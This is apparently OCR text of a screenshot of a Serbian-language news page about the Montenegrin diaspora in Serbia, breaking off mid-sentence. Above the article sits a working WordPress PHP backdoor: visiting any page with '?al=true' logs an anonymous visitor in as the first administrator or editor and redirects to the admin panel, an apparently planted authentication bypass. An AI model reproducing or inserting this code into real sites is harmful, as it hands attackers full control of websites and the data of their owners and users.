
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Preko dva miliona građana Srbije ima
porijeklo iz Crne Gore
U susret događajima koji za svoju temu imaju crnogorsku dijasporu,
organizacija Crnogorski elektori Srbije (CES) ukazuje na činjenicu da se
najbrojnije crnogorsko iseljeništvo nalazi u Srbiji. Vijekovima unazad,
što kroz planske seobe tzv. kolonizacije što kroz individualne selidbe,